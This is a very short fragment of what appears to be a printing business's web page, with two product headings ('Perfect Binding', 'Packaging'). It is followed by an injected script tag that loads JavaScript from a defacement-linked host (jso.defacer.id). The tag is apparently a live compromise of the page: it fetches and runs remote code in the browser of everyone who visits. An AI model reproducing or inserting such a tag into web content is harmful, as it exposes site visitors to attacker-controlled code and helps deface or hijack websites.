
Perfect Binding
Packaging
<script src="https://jso.defacer.id/raw/zoz-ph"></script>